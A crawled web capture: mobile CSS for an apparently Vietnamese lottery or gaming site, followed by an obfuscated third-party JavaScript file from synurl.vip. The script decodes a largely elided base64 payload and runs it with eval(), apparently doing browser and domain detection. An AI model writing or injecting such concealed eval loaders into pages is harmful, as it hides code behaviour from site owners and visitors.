180deg,#d4d4d4,#eee,#bebebe,#bebebe);
    color: #1e3c73;
    padding: 0 10px;
    border-radius: 20px;
}
}
@media only screen and (max-width: 600px) {
.side-menu {
    display: none;
}
#logo img ,
#header .stuck #logo img {
max-height: 55px !important;
}
.runMsg {
    background-image: url(images/bg_runMsg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: rgba(0,0,0,0.7);
    height: 40px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
}
.runMsg > .row > .runMsgTitle {
    float: left;
    line-height: 40px;
    height: 40px;
    font-size: 11px;
    color: #9f9d9d;
    max-width: 96px !important;
    background: url(images/loa.png)6px 12px no-repeat;
    padding-left: 28px;
    background-size: 15px;
    font-weight: bold;
}
.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 35px;
}
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 10px;
    font-size: 14.4px;
    font-size: 9px;
    border-radius: 50px;
    background: none;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}
    .section__iphone .col.large-3 {
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__iphone .button {
        background: #b02a10;
        width: 100%;
        height: 40px;
        font-size: 10px;
    }
    .section__iphone .col.large-3:nth-child(2) .button {
        background: #7932d4;
    }
    .section__iphone .col.large-3:nth-child(3) .button {
        background: #f0b615;
    }
    .section__iphone .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }
    .colum__veso .img .img-inner {
        width: 100px;
        height: 100px;
        line-height: 100px;
    }
    .bottom-nav {
        display: flex;
    }
    .section__hotro {
        width:100% ;
    }
    .footer-2  p {
        font-size: 12px;
    }
    .html_topbar_left {
        font-size: 11px !important;
    }
     .box__nth__2 .news-post-news {
    width: 100%;
    padding: 0 5px;
    float: none;
    clear: both;
}
.page-numbers {
    overflow: hidden;
    clear:both;
    margin-bottom: 20px;
}
.page-right-sidebar {
    padding-top: 12px;
}
.page-wrapper .container {
    padding:0 5px;
}
.box__nth__2 .news-post-news .box__news__inner {
    padding:5px;
}
    .box__nth__2 .news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 10px;
    }
    .box__nth__2 .news-post-news .box__content {
        /*width: calc(100% - 150px - 10px);*/
        width: 100%;
    }
    .box__nth__2 .news-post-news .box__content h3 a {
        font-size: 15px;
        line-height: 24px;
        max-height: 48px;
        overflow: hidden;
        display: block;
    }
    #top-bar .container {
        padding: 0;
    }
    .mobile-nav >li {
        margin: 0 3px;
    }
	.box__nth__2 .news-post-news .box__thumb__img a img {
		    height: auto;
	}
    .footer-2 .widget.widget_nav_menu ul.menu {
        display: block;
    }
    .footer-2 .widget.widget_nav_menu ul.menu li {
        float: left;
        width: 50%;
    }
    .copyright-footer {
        font-size: 13px;
    }
    .section__taiap .button {
           border-left: 15px solid;
    }
    .section__taiap .icon-box .icon-box-text h3 {
        font-size: 12px;
    }
    .section__taiap .icon-box .icon-box-text p {
        font-size: 11px;
    }
	.home .section__slider .flickity-viewport {
		height:120px !important;
	}
	.section__mobile li {
		margin: 0 !important;
	}
	.section__mobile .col.large-12 {
		padding:0 5px 0 !important;
	}
    .header-inner .mobile-nav.nav-right > li:last-child > a ,
    .header-inner .mobile-nav.nav-right > li > a  {
        background-size: 23px;
		line-height:23px !important;
    }
	.runMsg {
		background:#000 !important;
	}
    .header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;
    text-align: right;
}
#home_list_game .dealer-item-body-mobile {
    border-bottom:0;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
